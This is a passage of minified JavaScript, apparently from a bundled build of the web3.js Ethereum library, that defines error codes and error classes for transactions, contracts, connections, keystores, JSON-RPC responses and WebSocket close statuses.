0,t.ERR_RESPONSE=100,t.ERR_INVALID_RESPONSE=101,t.ERR_PARAM=200,t.ERR_FORMATTERS=201,t.ERR_METHOD_NOT_IMPLEMENTED=202,t.ERR_OPERATION_TIMEOUT=203,t.ERR_OPERATION_ABORT=204,t.ERR_ABI_ENCODING=205,t.ERR_EXISTING_PLUGIN_NAMESPACE=206,t.ERR_INVALID_METHOD_PARAMS=207,t.ERR_MULTIPLE_ERRORS=208,t.ERR_CONTRACT=300,t.ERR_CONTRACT_RESOLVER_MISSING=301,t.ERR_CONTRACT_ABI_MISSING=302,t.ERR_CONTRACT_REQUIRED_CALLBACK=303,t.ERR_CONTRACT_EVENT_NOT_EXISTS=304,t.ERR_CONTRACT_RESERVED_EVENT=305,t.ERR_CONTRACT_MISSING_DEPLOY_DATA=306,t.ERR_CONTRACT_MISSING_ADDRESS=307,t.ERR_CONTRACT_MISSING_FROM_ADDRESS=308,t.ERR_CONTRACT_INSTANTIATION=309,t.ERR_CONTRACT_EXECUTION_REVERTED=310,t.ERR_CONTRACT_TX_DATA_AND_INPUT=311,t.ERR_TX=400,t.ERR_TX_REVERT_INSTRUCTION=401,t.ERR_TX_REVERT_TRANSACTION=402,t.ERR_TX_NO_CONTRACT_ADDRESS=403,t.ERR_TX_CONTRACT_NOT_STORED=404,t.ERR_TX_REVERT_WITHOUT_REASON=405,t.ERR_TX_OUT_OF_GAS=406,t.ERR_RAW_TX_UNDEFINED=407,t.ERR_TX_INVALID_SENDER=408,t.ERR_TX_INVALID_CALL=409,t.ERR_TX_MISSING_CUSTOM_CHAIN=410,t.ERR_TX_MISSING_CUSTOM_CHAIN_ID=411,t.ERR_TX_CHAIN_ID_MISMATCH=412,t.ERR_TX_INVALID_CHAIN_INFO=413,t.ERR_TX_MISSING_CHAIN_INFO=414,t.ERR_TX_MISSING_GAS=415,t.ERR_TX_INVALID_LEGACY_GAS=416,t.ERR_TX_INVALID_FEE_MARKET_GAS=417,t.ERR_TX_INVALID_FEE_MARKET_GAS_PRICE=418,t.ERR_TX_INVALID_LEGACY_FEE_MARKET=419,t.ERR_TX_INVALID_OBJECT=420,t.ERR_TX_INVALID_NONCE_OR_CHAIN_ID=421,t.ERR_TX_UNABLE_TO_POPULATE_NONCE=422,t.ERR_TX_UNSUPPORTED_EIP_1559=423,t.ERR_TX_UNSUPPORTED_TYPE=424,t.ERR_TX_DATA_AND_INPUT=425,t.ERR_TX_POLLING_TIMEOUT=426,t.ERR_TX_RECEIPT_MISSING_OR_BLOCKHASH_NULL=427,t.ERR_TX_RECEIPT_MISSING_BLOCK_NUMBER=428,t.ERR_TX_LOCAL_WALLET_NOT_AVAILABLE=429,t.ERR_TX_NOT_FOUND=430,t.ERR_TX_SEND_TIMEOUT=431,t.ERR_TX_BLOCK_TIMEOUT=432,t.ERR_TX_SIGNING=433,t.ERR_TX_GAS_MISMATCH=434,t.ERR_TX_CHAIN_MISMATCH=435,t.ERR_TX_HARDFORK_MISMATCH=436,t.ERR_TX_INVALID_RECEIVER=437,t.ERR_TX_REVERT_TRANSACTION_CUSTOM_ERROR=438,t.ERR_TX_INVALID_PROPERTIES_FOR_TYPE=439,t.ERR_TX_MISSING_GAS_INNER_ERROR=440,t.ERR_TX_GAS_MISMATCH_INNER_ERROR=441,t.ERR_CONN=500,t.ERR_CONN_INVALID=501,t.ERR_CONN_TIMEOUT=502,t.ERR_CONN_NOT_OPEN=503,t.ERR_CONN_CLOSE=504,t.ERR_CONN_MAX_ATTEMPTS=505,t.ERR_CONN_PENDING_REQUESTS=506,t.ERR_REQ_ALREADY_SENT=507,t.ERR_PROVIDER=600,t.ERR_INVALID_PROVIDER=601,t.ERR_INVALID_CLIENT=602,t.ERR_SUBSCRIPTION=603,t.ERR_WS_PROVIDER=604,t.ERR_PRIVATE_KEY_LENGTH=701,t.ERR_INVALID_PRIVATE_KEY=702,t.ERR_UNSUPPORTED_KDF=703,t.ERR_KEY_DERIVATION_FAIL=704,t.ERR_KEY_VERSION_UNSUPPORTED=705,t.ERR_INVALID_PASSWORD=706,t.ERR_IV_LENGTH=707,t.ERR_INVALID_KEYSTORE=708,t.ERR_PBKDF2_ITERATIONS=709,t.ERR_SIGNATURE_FAILED=801,t.ERR_INVALID_SIGNATURE=802,t.GENESIS_BLOCK_NUMBER="0x0",t.JSONRPC_ERR_REJECTED_REQUEST=4001,t.JSONRPC_ERR_UNAUTHORIZED=4100,t.JSONRPC_ERR_UNSUPPORTED_METHOD=4200,t.JSONRPC_ERR_DISCONNECTED=4900,t.JSONRPC_ERR_CHAIN_DISCONNECTED=4901,t.ERR_ENS_CHECK_INTERFACE_SUPPORT=901,t.ERR_ENS_UNSUPPORTED_NETWORK=902,t.ERR_ENS_NETWORK_NOT_SYNCED=903,t.ERR_INVALID_STRING=1001,t.ERR_INVALID_BYTES=1002,t.ERR_INVALID_NUMBER=1003,t.ERR_INVALID_UNIT=1004,t.ERR_INVALID_ADDRESS=1005,t.ERR_INVALID_HEX=1006,t.ERR_INVALID_TYPE=1007,t.ERR_INVALID_BOOLEAN=1008,t.ERR_INVALID_UNSIGNED_INTEGER=1009,t.ERR_INVALID_SIZE=1010,t.ERR_INVALID_LARGE_VALUE=1011,t.ERR_INVALID_BLOCK=1012,t.ERR_INVALID_TYPE_ABI=1013,t.ERR_INVALID_NIBBLE_WIDTH=1014,t.ERR_INVALID_INTEGER=1015,t.ERR_VALIDATION=1100,t.ERR_CORE_HARDFORK_MISMATCH=1101,t.ERR_CORE_CHAIN_MISMATCH=1102,t.ERR_SCHEMA_FORMAT=1200,t.ERR_RPC_INVALID_JSON=-32700,t.ERR_RPC_INVALID_REQUEST=-32600,t.ERR_RPC_INVALID_METHOD=-32601,t.ERR_RPC_INVALID_PARAMS=-32602,t.ERR_RPC_INTERNAL_ERROR=-32603,t.ERR_RPC_INVALID_INPUT=-32e3,t.ERR_RPC_MISSING_RESOURCE=-32001,t.ERR_RPC_UNAVAILABLE_RESOURCE=-32002,t.ERR_RPC_TRANSACTION_REJECTED=-32003,t.ERR_RPC_UNSUPPORTED_METHOD=-32004,t.ERR_RPC_LIMIT_EXCEEDED=-32005,t.ERR_RPC_NOT_SUPPORTED=-32006},646:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PBKDF2IterationsError=t.IVLengthError=t.InvalidPasswordError=t.KeyStoreVersionError=t.KeyDerivationError=t.InvalidKdfError=t.InvalidSignatureError=t.InvalidPrivateKeyError=t.PrivateKeyLengthError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(){super("Private key must be 32 bytes."),this.code=n.ERR_PRIVATE_KEY_LENGTH}}t.PrivateKeyLengthError=o;class s extends i.BaseWeb3Error{constructor(){super("Invalid Private Key, Not a valid string or uint8Array"),this.code=n.ERR_INVALID_PRIVATE_KEY}}t.InvalidPrivateKeyError=s;class a extends i.BaseWeb3Error{constructor(e){super(`"${e}"`),this.code=n.ERR_INVALID_SIGNATURE}}t.InvalidSignatureError=a;class c extends i.BaseWeb3Error{constructor(){super("Invalid key derivation function"),this.code=n.ERR_UNSUPPORTED_KDF}}t.InvalidKdfError=c;class u extends i.BaseWeb3Error{constructor(){super("Key derivation failed - possibly wrong password"),this.code=n.ERR_KEY_DERIVATION_FAIL}}t.KeyDerivationError=u;class d extends i.BaseWeb3Error{constructor(){super("Unsupported key store version"),this.code=n.ERR_KEY_VERSION_UNSUPPORTED}}t.KeyStoreVersionError=d;class l extends i.BaseWeb3Error{constructor(){super("Password cannot be empty"),this.code=n.ERR_INVALID_PASSWORD}}t.InvalidPasswordError=l;class h extends i.BaseWeb3Error{constructor(){super("Initialization vector must be 16 bytes"),this.code=n.ERR_IV_LENGTH}}t.IVLengthError=h;class f extends i.BaseWeb3Error{constructor(){super("c > 1000, pbkdf2 is less secure with less iterations"),this.code=n.ERR_PBKDF2_ITERATIONS}}t.PBKDF2IterationsError=f},3427:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RequestAlreadySentError=t.PendingRequestsOnReconnectingError=t.MaxAttemptsReachedOnReconnectingError=t.ConnectionCloseError=t.ConnectionNotOpenError=t.ConnectionTimeoutError=t.InvalidConnectionError=t.ConnectionError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t){super(e),this.code=n.ERR_CONN,t&&(this.errorCode=t.code,this.errorReason=t.reason)}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{errorCode:this.errorCode,errorReason:this.errorReason})}}t.ConnectionError=o,t.InvalidConnectionError=class extends o{constructor(e,t){super(`CONNECTION ERROR: Couldn't connect to node ${e}.`,t),this.host=e,this.code=n.ERR_CONN_INVALID}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{host:this.host})}},t.ConnectionTimeoutError=class extends o{constructor(e){super(`CONNECTION TIMEOUT: timeout of ${e}ms achieved`),this.duration=e,this.code=n.ERR_CONN_TIMEOUT}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{duration:this.duration})}},t.ConnectionNotOpenError=class extends o{constructor(e){super("Connection not open",e),this.code=n.ERR_CONN_NOT_OPEN}},t.ConnectionCloseError=class extends o{constructor(e){var t,r;super(`CONNECTION ERROR: The connection got closed with the close code ${null!==(t=null==e?void 0:e.code)&&void 0!==t?t:""} and the following reason string ${null!==(r=null==e?void 0:e.reason)&&void 0!==r?r:""}`,e),this.code=n.ERR_CONN_CLOSE}},t.MaxAttemptsReachedOnReconnectingError=class extends o{constructor(e){super(`Maximum number of reconnect attempts reached! (${e})`),this.code=n.ERR_CONN_MAX_ATTEMPTS}},t.PendingRequestsOnReconnectingError=class extends o{constructor(){super("CONNECTION ERROR: Provider started to reconnect before the response got received!"),this.code=n.ERR_CONN_PENDING_REQUESTS}},t.RequestAlreadySentError=class extends o{constructor(e){super(`Request already sent with following id: ${e}`),this.code=n.ERR_REQ_ALREADY_SENT}}},3341:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ContractTransactionDataAndInputError=t.ContractExecutionError=t.Eip838ExecutionError=t.ContractInstantiationError=t.ContractNoFromAddressDefinedError=t.ContractNoAddressDefinedError=t.ContractMissingDeployDataError=t.ContractReservedEventError=t.ContractEventDoesNotExistError=t.ContractOnceRequiresCallbackError=t.ContractMissingABIError=t.ResolverMethodMissingError=t.Web3ContractError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t){super(e),this.code=n.ERR_CONTRACT,this.receipt=t}}t.Web3ContractError=o;class s extends i.BaseWeb3Error{constructor(e,t){super(`The resolver at ${e} does not implement requested method: "${t}".`),this.address=e,this.name=t,this.code=n.ERR_CONTRACT_RESOLVER_MISSING}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{address:this.address,name:this.name})}}t.ResolverMethodMissingError=s;class a extends i.BaseWeb3Error{constructor(){super("You must provide the json interface of the contract when instantiating a contract object."),this.code=n.ERR_CONTRACT_ABI_MISSING}}t.ContractMissingABIError=a;class c extends i.BaseWeb3Error{constructor(){super("Once requires a callback as the second parameter."),this.code=n.ERR_CONTRACT_REQUIRED_CALLBACK}}t.ContractOnceRequiresCallbackError=c;class u extends i.BaseWeb3Error{constructor(e){super(`Event "${e}" doesn't exist in this contract.`),this.eventName=e,this.code=n.ERR_CONTRACT_EVENT_NOT_EXISTS}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{eventName:this.eventName})}}t.ContractEventDoesNotExistError=u;class d extends i.BaseWeb3Error{constructor(e){super(`Event "${e}" doesn't exist in this contract.`),this.type=e,this.code=n.ERR_CONTRACT_RESERVED_EVENT}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{type:this.type})}}t.ContractReservedEventError=d;class l extends i.BaseWeb3Error{constructor(){super('No "data" specified in neither the given options, nor the default options.'),this.code=n.ERR_CONTRACT_MISSING_DEPLOY_DATA}}t.ContractMissingDeployDataError=l;class h extends i.BaseWeb3Error{constructor(){super("This contract object doesn't have address set yet, please set an address first."),this.code=n.ERR_CONTRACT_MISSING_ADDRESS}}t.ContractNoAddressDefinedError=h;class f extends i.BaseWeb3Error{constructor(){super('No "from" address specified in neither the given options, nor the default options.'),this.code=n.ERR_CONTRACT_MISSING_FROM_ADDRESS}}t.ContractNoFromAddressDefinedError=f;class p extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_CONTRACT_INSTANTIATION}}t.ContractInstantiationError=p;class m extends o{constructor(e){if(super(e.message||"Error"),this.name="name"in e&&e.name||this.constructor.name,this.stack="stack"in e&&e.stack||void 0,this.code=e.code,"object"==typeof e.data){let t;t=e.data&&"originalError"in e.data?e.data.originalError:e.data,this.data=t.data,this.cause=new m(t)}else this.data=e.data}setDecodedProperties(e,t,r){this.errorName=e,this.errorSignature=t,this.errorArgs=r}toJSON(){let e=Object.assign(Object.assign({},super.toJSON()),{data:this.data});return this.errorName&&(e=Object.assign(Object.assign({},e),{errorName:this.errorName,errorSignature:this.errorSignature,errorArgs:this.errorArgs})),e}}t.Eip838ExecutionError=m,t.ContractExecutionError=class extends o{constructor(e){super("Error happened while trying to execute a function inside a smart contract"),this.code=n.ERR_CONTRACT_EXECUTION_REVERTED,this.cause=new m(e)}};class g extends i.InvalidValueError{constructor(e){var t,r;super(`data: ${null!==(t=e.data)&&void 0!==t?t:"undefined"}, input: ${null!==(r=e.input)&&void 0!==r?r:"undefined"}`,'You can\'t have "data" and "input" as properties of a contract at the same time, please use either "data" or "input" instead.'),this.code=n.ERR_CONTRACT_TX_DATA_AND_INPUT}}t.ContractTransactionDataAndInputError=g},1294:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ConfigChainMismatchError=t.ConfigHardforkMismatchError=void 0;const n=r(2679),i=r(3394);class o extends n.BaseWeb3Error{constructor(e,t){super(`Web3Config hardfork doesnt match in defaultHardfork ${e} and common.hardfork ${t}`),this.code=i.ERR_CORE_HARDFORK_MISMATCH}}t.ConfigHardforkMismatchError=o;class s extends n.BaseWeb3Error{constructor(e,t){super(`Web3Config chain doesnt match in defaultHardfork ${e} and common.hardfork ${t}`),this.code=i.ERR_CORE_HARDFORK_MISMATCH}}t.ConfigChainMismatchError=s},3155:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ENSNetworkNotSyncedError=t.ENSUnsupportedNetworkError=t.ENSCheckInterfaceSupportError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e){super(`ENS resolver check interface support error. "${e}"`),this.code=n.ERR_ENS_CHECK_INTERFACE_SUPPORT}}t.ENSCheckInterfaceSupportError=o;class s extends i.BaseWeb3Error{constructor(e){super(`ENS is not supported on network ${e}`),this.code=n.ERR_ENS_UNSUPPORTED_NETWORK}}t.ENSUnsupportedNetworkError=s;class a extends i.BaseWeb3Error{constructor(){super("Network not synced"),this.code=n.ERR_ENS_NETWORK_NOT_SYNCED}}t.ENSNetworkNotSyncedError=a},3572:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ExistingPluginNamespaceError=t.AbiError=t.OperationAbortError=t.OperationTimeoutError=t.MethodNotImplementedError=t.FormatterError=t.InvalidMethodParamsError=t.InvalidNumberOfParamsError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t,r){super(`Invalid number of parameters for "${r}". Got "${e}" expected "${t}"!`),this.got=e,this.expected=t,this.method=r,this.code=n.ERR_PARAM}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{got:this.got,expected:this.expected,method:this.method})}}t.InvalidNumberOfParamsError=o;class s extends i.BaseWeb3Error{constructor(e){super(`Invalid parameters passed. "${void 0!==e?e:""}"`),this.hint=e,this.code=n.ERR_INVALID_METHOD_PARAMS}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{hint:this.hint})}}t.InvalidMethodParamsError=s;class a extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_FORMATTERS}}t.FormatterError=a;class c extends i.BaseWeb3Error{constructor(){super("The method you're trying to call is not implemented."),this.code=n.ERR_METHOD_NOT_IMPLEMENTED}}t.MethodNotImplementedError=c;class u extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_OPERATION_TIMEOUT}}t.OperationTimeoutError=u;class d extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_OPERATION_ABORT}}t.OperationAbortError=d;class l extends i.BaseWeb3Error{constructor(e,t){super(e),this.code=n.ERR_ABI_ENCODING,this.props=null!=t?t:{}}}t.AbiError=l;class h extends i.BaseWeb3Error{constructor(e){super(`A plugin with the namespace: ${e} has already been registered.`),this.code=n.ERR_EXISTING_PLUGIN_NAMESPACE}}t.ExistingPluginNamespaceError=h},2240:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3WSProviderError=t.SubscriptionError=t.InvalidClientError=t.InvalidProviderError=t.ProviderError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_PROVIDER}}t.ProviderError=o;class s extends i.BaseWeb3Error{constructor(e){super(`Provider with url "${e}" is not set or invalid`),this.clientUrl=e,this.code=n.ERR_INVALID_PROVIDER}}t.InvalidProviderError=s;class a extends i.BaseWeb3Error{constructor(e){super(`Client URL "${e}" is invalid.`),this.code=n.ERR_INVALID_CLIENT}}t.InvalidClientError=a;class c extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_SUBSCRIPTION}}t.SubscriptionError=c;class u extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_WS_PROVIDER}}t.Web3WSProviderError=u},462:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidResponseError=t.ResponseError=void 0;const n=r(2679),i=r(3394),o=e=>(e=>!(Array.isArray(e)||"2.0"!==e.jsonrpc||!e||void 0!==e.result&&null!==e.result||!("error"in e)||"number"!=typeof e.id&&"string"!=typeof e.id))(e)?e.error.message:"";class s extends n.BaseWeb3Error{constructor(e,t,r,s){var a;let c;super(null!=t?t:`Returned error: ${Array.isArray(e)?e.map((e=>o(e))).join(","):o(e)}`),this.code=i.ERR_RESPONSE,t||(this.data=Array.isArray(e)?e.map((e=>{var t;return null===(t=e.error)||void 0===t?void 0:t.data})):null===(a=null==e?void 0:e.error)||void 0===a?void 0:a.data),this.statusCode=s,this.request=r,"error"in e?c=e.error:e instanceof Array&&(c=e.filter((e=>e.error)).map((e=>e.error))),Array.isArray(c)&&c.length>0?this.cause=new n.MultipleErrors(c):this.cause=c}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{data:this.data,request:this.request,statusCode:this.statusCode})}}t.ResponseError=s,t.InvalidResponseError=class extends s{constructor(e,t){let r;super(e,void 0,t),this.code=i.ERR_INVALID_RESPONSE,"error"in e?r=e.error:e instanceof Array&&(r=e.map((e=>e.error))),Array.isArray(r)?this.cause=new n.MultipleErrors(r):this.cause=r}}},6222:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RpcErrorMessages=t.genericRpcErrorMessageTemplate=void 0;const n=r(3394);t.genericRpcErrorMessageTemplate="An Rpc error has occured with a code of *code*",t.RpcErrorMessages={[n.ERR_RPC_INVALID_JSON]:{message:"Parse error",description:"Invalid JSON"},[n.ERR_RPC_INVALID_REQUEST]:{message:"Invalid request",description:"JSON is not a valid request object\t"},[n.ERR_RPC_INVALID_METHOD]:{message:"Method not found",description:"Method does not exist\t"},[n.ERR_RPC_INVALID_PARAMS]:{message:"Invalid params",description:"Invalid method parameters"},[n.ERR_RPC_INTERNAL_ERROR]:{message:"Internal error",description:"Internal JSON-RPC error"},[n.ERR_RPC_INVALID_INPUT]:{message:"Invalid input",description:"Missing or invalid parameters"},[n.ERR_RPC_MISSING_RESOURCE]:{message:"Resource not found",description:"Requested resource not found"},[n.ERR_RPC_UNAVAILABLE_RESOURCE]:{message:"Resource unavailable",description:"Requested resource not available"},[n.ERR_RPC_TRANSACTION_REJECTED]:{message:"Transaction rejected",description:"Transaction creation failed"},[n.ERR_RPC_UNSUPPORTED_METHOD]:{message:"Method not supported",description:"Method is not implemented"},[n.ERR_RPC_LIMIT_EXCEEDED]:{message:"Limit exceeded",description:"Request exceeds defined limit"},[n.ERR_RPC_NOT_SUPPORTED]:{message:"JSON-RPC version not supported",description:"Version of JSON-RPC protocol is not supported"},[n.JSONRPC_ERR_REJECTED_REQUEST]:{name:"User Rejected Request",message:"The user rejected the request."},[n.JSONRPC_ERR_UNAUTHORIZED]:{name:"Unauthorized",message:"The requested method and/or account has not been authorized by the user."},[n.JSONRPC_ERR_UNSUPPORTED_METHOD]:{name:"Unsupported Method",message:"The Provider does not support the requested method."},[n.JSONRPC_ERR_DISCONNECTED]:{name:"Disconnected",message:"The Provider is disconnected from all chains."},[n.JSONRPC_ERR_CHAIN_DISCONNECTED]:{name:"Chain Disconnected",message:"The Provider is not connected to the requested chain."},"0-999":{name:"",message:"Not used."},1e3:{name:"Normal Closure",message:"The connection successfully completed the purpose for which it was created."},1001:{name:"Going Away",message:"The endpoint is going away, either because of a server failure or because the browser is navigating away from the page that opened the connection."},1002:{name:"Protocol error",message:"The endpoint is terminating the connection due to a protocol error."},1003:{name:"Unsupported Data",message:"The connection is being terminated because the endpoint received data of a type it cannot accept. (For example, a text-only endpoint received binary data.)"},1004:{name:"Reserved",message:"Reserved. A meaning might be defined in the future."},1005:{name:"No Status Rcvd",message:"Reserved. Indicates that no status code was provided even though one was expected."},1006:{name:"Abnormal Closure",message:"Reserved. Indicates that a connection was closed abnormally (that is, with no close frame being sent) when a status code is expected."},1007:{name:"Invalid frame payload data",message:"The endpoint is terminating the connection because a message was received that contained inconsistent data (e.g., non-UTF-8 data within a text message)."},1008:{name:"Policy Violation",message:"The endpoint is terminating the connection because it received a message that violates its policy. This is a generic status code, used when codes 1003 and 1009 are not suitable."},1009:{name:"Message Too Big",message:"The endpoint is terminating the connection because a data frame was received that is too large."},1010:{name:"Mandatory Ext.",message:"The client is terminating the connection because it expected the server to negotiate one or more extension, but the server didn't."},1011:{name:"Internal Error",message:"The server is terminating the connection because it encountered an unexpected condition that prevented it from fulfilling the request."},1012:{name:"Service Restart",message:"The server is terminating the connection because it is restarting."},1013:{name:"Try Again Later",message:"The server is terminating the connection due to a temporary condition, e.g. it is overloaded and is casting off some of its clients."},1014:{name:"Bad Gateway",message:"The server was acting as a gateway or proxy and received an invalid response from the upstream server. This is similar to 502 HTTP Status Code."},1015:{name:"TLS handshake",message:"Reserved. Indicates that the connection was closed due to a failure to perform a TLS handshake (e.g., the server certificate can't be verified)."},"1016-2999":{name:"",message:"For definition by future revisions of the WebSocket Protocol specification, and for definition by extension specifications."},"3000-3999":{name:"",message:"For use by libraries, frameworks, and applications. These status codes are registered directly with IANA. The interpretation of these codes is undefined by the WebSocket protocol."},"4000-4999":{name:"",message:"For private use, and thus can't be registered. Such codes can be used by prior agreements between WebSocket applications. The interpretation of these codes is undefined by the WebSocket protocol."}}},2634:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.rpcErrorsMap=t.LimitExceededError=t.TransactionRejectedError=t.VersionNotSupportedError=t.ResourcesNotFoundError=t.ResourceUnavailableError=t.MethodNotSupported=t.InvalidInputError=t.InternalError=t.InvalidParamsError=t.MethodNotFoundError=t.InvalidRequestError=t.ParseError=t.EIP1193ProviderRpcError=t.RpcError=void 0;const n=r(2679),i=r(3394),o=r(6222);class s extends n.BaseWeb3Error{constructor(e,t){super(null!=t?t:o.genericRpcErrorMessageTemplate.replace("*code*",e.error.code.toString())),this.code=e.error.code,this.id=e.id,this.jsonrpc=e.jsonrpc,this.jsonRpcError=e.error}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{error:this.jsonRpcError,id:this.id,jsonRpc:this.jsonrpc})}}t.RpcError=s;class a extends n.BaseWeb3Error{constructor(e,t){var r,n,i,s;if(e)if(null===(r=o.RpcErrorMessages[e])||void 0===r?void 0:r.message)super(o.RpcErrorMessages[e].message);else{const t=Object.keys(o.RpcErrorMessages).find((t=>"string"==typeof t&&e>=parseInt(t.split("-")[0],10)&&e<=parseInt(t.split("-")[1],10)));super(null!==(i=null===(n=o.RpcErrorMessages[null!=t?t:""])||void 0===n?void 0:n.message)&&void 0!==i?i:o.genericRpcErrorMessageTemplate.replace("*code*",null!==(s=null==e?void 0:e.toString())&&void 0!==s?s:'""'))}else super();this.code=e,this.data=t}}t.EIP1193ProviderRpcError=a;class c extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_JSON].message),this.code=i.ERR_RPC_INVALID_JSON}}t.ParseError=c;class u extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_REQUEST].message),this.code=i.ERR_RPC_INVALID_REQUEST}}t.InvalidRequestError=u;class d extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_METHOD].message),this.code=i.ERR_RPC_INVALID_METHOD}}t.MethodNotFoundError=d;class l extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_PARAMS].message),this.code=i.ERR_RPC_INVALID_PARAMS}}t.InvalidParamsError=l;class h extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INTERNAL_ERROR].message),this.code=i.ERR_RPC_INTERNAL_ERROR}}t.InternalError=h;class f extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_INPUT].message),this.code=i.ERR_RPC_INVALID_INPUT}}t.InvalidInputError=f;class p extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_UNSUPPORTED_METHOD].message),this.code=i.ERR_RPC_UNSUPPORTED_METHOD}}t.MethodNotSupported=p;class m extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_UNAVAILABLE_RESOURCE].message),this.code=i.ERR_RPC_UNAVAILABLE_RESOURCE}}t.ResourceUnavailableError=m;class g extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_MISSING_RESOURCE].message),this.code=i.ERR_RPC_MISSING_RESOURCE}}t.ResourcesNotFoundError=g;class y extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_NOT_SUPPORTED].message),this.code=i.ERR_RPC_NOT_SUPPORTED}}t.VersionNotSupportedError=y;class v extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_TRANSACTION_REJECTED].message),this.code=i.ERR_RPC_TRANSACTION_REJECTED}}t.TransactionRejectedError=v;class b extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_LIMIT_EXCEEDED].message),this.code=i.ERR_RPC_LIMIT_EXCEEDED}}t.LimitExceededError=b,t.rpcErrorsMap=new Map,t.rpcErrorsMap.set(i.ERR_RPC_INVALID_JSON,{error:c}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_REQUEST,{error:u}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_METHOD,{error:d}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_PARAMS,{error:l}),t.rpcErrorsMap.set(i.ERR_RPC_INTERNAL_ERROR,{error:h}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_INPUT,{error:f}),t.rpcErrorsMap.set(i.ERR_RPC_UNSUPPORTED_METHOD,{error:p}),t.rpcErrorsMap.set(i.ERR_RPC_UNAVAILABLE_RESOURCE,{error:m}),t.rpcErrorsMap.set(i.ERR_RPC_TRANSACTION_REJECTED,{error:v}),t.rpcErrorsMap.set(i.ERR_RPC_MISSING_RESOURCE,{error:g}),t.rpcErrorsMap.set(i.ERR_RPC_NOT_SUPPORTED,{error:y}),t.rpcErrorsMap.set(i.ERR_RPC_LIMIT_EXCEEDED,{error:b})},4710:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SchemaFormatError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e){super(`Format for the type ${e} is unsupported`),this.type=e,this.code=n.ERR_SCHEMA_FORMAT}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{type:this.type})}}t.SchemaFormatError=o},2165:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SignatureError=void 0;const n=r(3394),i=r(2679);class o extends i.InvalidValueError{constructor(){super(...arguments),this.code=n.ERR_SIGNATURE_FAILED}}t.SignatureError=o},4187:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidPropertiesForTransactionTypeError=t.LocalWalletNotAvailableError=t.TransactionSigningError=t.TransactionReceiptMissingBlockNumberError=t.TransactionMissingReceiptOrBlockHashError=t.TransactionBlockTimeoutError=t.TransactionPollingTimeoutError=t.TransactionSendTimeoutError=t.TransactionDataAndInputError=t.UnsupportedTransactionTypeError=t.Eip1559NotSupportedError=t.UnableToPopulateNonceError=t.InvalidNonceOrChainIdError=t.InvalidTransactionObjectError=t.UnsupportedFeeMarketError=t.Eip1559GasPriceError=t.InvalidMaxPriorityFeePerGasOrMaxFeePerGas=t.InvalidGasOrGasPrice=t.TransactionGasMismatchError=t.TransactionGasMismatchInnerError=t.MissingGasError=t.MissingGasInnerError=t.MissingChainOrHardforkError=t.CommonOrChainAndHardforkError=t.HardforkMismatchError=t.ChainMismatchError=t.ChainIdMismatchError=t.MissingCustomChainIdError=t.MissingCustomChainError=t.InvalidTransactionCall=t.InvalidTransactionWithReceiver=t.InvalidTransactionWithSender=t.TransactionNotFound=t.UndefinedRawTransactionError=t.TransactionOutOfGasError=t.TransactionRevertedWithoutReasonError=t.ContractCodeNotStoredError=t.NoContractAddressFoundError=t.TransactionRevertWithCustomError=t.TransactionRevertInstructionError=t.RevertInstructionError=t